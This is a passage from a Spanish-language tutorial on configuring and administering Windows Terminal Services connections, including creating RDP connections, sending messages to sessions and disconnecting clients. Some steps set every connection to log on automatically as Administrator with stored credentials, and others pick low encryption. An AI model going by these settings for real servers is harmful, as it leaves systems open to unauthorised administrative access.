· Reiniciar una sesión de Terminal Server

· Presentar el estado de conexión de sesión de Terminal Server

· Presentar la información del cliente de sesión de Terminal Server

· Presentar el proceso del usuario y el sistema

· Terminar un proceso

· Presentar la información de Terminal Server

· Controlar de manera remota una sesión de usuario

Configuración de Terminal Services Genera, modifica y elimina sesiones y conjuntos de sesiones en su Terminal Server. Las funciones realizadas por la configuración de conexión de Terminal Server incluyen:

· Configurar una nueva conexión

· Administrar los permisos para una conexión

· Agregar usuarios y grupos a las listas de permisos

· Controlar las programaciones de temporización y las configuraciones de desconexión

Editar conexiones actuales mediante la configuración de Terminal Services



1. Haga clic en Inicio, apunte a Programas, apunte a Herramientas administrativas y haga clic en Configuración de Terminal Services.

2. Haga doble clic en Conexiones, podrá ver una conexión predeterminada llamada RDP-Tcp.

3. Haga clic en el botón derecho en la conexión llamada RDP-Tcp.

4. Haga clic en Propiedades; seleccione la pestaña Adaptador de red.

5. Cierre cualquier otro adaptador que no sea Todos los adaptadores de red configurados con este protocolo (esto permite agregar una segunda conexión más tarde).

6. Haga clic en la pestaña Configuraciones de conexión.

7. Elija Siempre utilizar la siguiente información de conexión.

8. Para Nombre del usuario: , Dominio: , y Contraseña: introduzca la información de su cuenta de administrador (Si su servidor es un servidor independiente entonces, introduzca el nombre de su computadora como su Dominio:).

9. Haga clic en OK.

10. Conéctese a Terminal Server desde cualquiera de sus clientes (consulte, Conectar un cliente a un servidor).

Tenga en cuenta que al conectarse a su servidor se habrá conectado automáticamente como Administrador.

Crear una nueva conexión utilizando la configuración de Terminal Services

1. Si no lo ha hecho todavía, inicie la configuración de Terminal Services (MMC)

2. Haga doble clic en Conexiones.

3. En la barra de menú, seleccione Acción y después Crear una conexión nueva.

4. Cuando aparezca el asistente de conexión de Terminal Service, haga clic en Siguiente.

5. Seleccione el tipo de conexión Microsoft RDP 5.0, haga clic en Siguiente.

6. Se le solicitará el nivel de encriptación, elija Bajo y después haga clic en Siguiente.

7. Para el Control Remoto, elija Usar control remoto con las siguientes configuraciones.

8. Para el Nivel de Control, elija Interactuar con la sesión, haga clic en Siguiente.

9. Ahora especifique el nombre de esta conexión y su comentario (opcional), el Tipo de transporte deberá establecerse como tcp. Haga clic en Siguiente.

10. Seleccione una tarjeta de red diferente a la que eligió en el paso 5 para Editar conexiones actuales a través de la configuración de Terminal Services y Todos los adaptadores de red configurados con este protocolo haga clic en Siguiente.

Nota: Si recibe un cuadro de error, Conexión debe ser única, entonces no seleccionó una tarjeta de red diferente a la elegida en el paso 5, Editar conexiones actuales mediante la configuración de Terminal Services y Todos los adaptadores de red configurados con este protocolo. Haga clic en OK y seleccione una tarjeta de red diferente. Terminal services únicamente funciona con el protocolo RDP y tcp. Sin embargo, puede obtener un software de terceros que permite a Terminal services utilizar otros protocolos y la misma tarjeta de red.

11. Haga clic en Finalizar

12. Para utilizar su nueva conexión, conecte su cliente a la dirección IP de la tarjeta de red especificada para su nueva conexión.

heRramientas administrativas de

Terminal Services

Uso de la Administración Terminal Server

1. Haga clic en Inicio apunte a Programas, apunte a Herramientas administrativas, haga clic en Administración de Terminal Server

2. Conéctese a su servidor utilizando uno de los clientes que ha creado

3. Tenga en cuenta que al conectar sus clientes aparecerá en el panel de la derecha una pestaña llamada Usuarios

4. Haga clic con el botón derecho en su cliente, la sesión deberá decir RDP-Tcp#1

5. Haga clic en Enviar mensaje

6. Haga clic en el cuadro Mensaje: teclee el mensaje a su cliente

7. En su cliente, deberá recibir el mensaje que ha enviado

Desconectar al cliente

1. Asegúrese de que el panel de la derecha esté configurado con la pestaña Usuarios, y haga clic en su cliente

2. Ahora haga clic en el botón Desconectar, en la barra de herramientas.

3. Haga clic en OK

La ventana terminal en su cliente se cerrará y la ventana de conexión del cliente a Terminal Services volverá a aparecer. Observe que en su servidor se modifica el estado del cliente terminal a desconectado.

Cualquier programa que se esté ejecutando al desconectar su cliente continuará ejecutándose en el servidor. Para poder cerrar todos los programas, primero tendrá que desconectarse.

Desconectar un cliente

1. Haga clic en Inicio, apunte a Programas, apunte a Herramientas administrativas, haga clic en Administración de Terminal Server.

2. Conéctese a su servidor utilizando uno de los clientes que ha creado.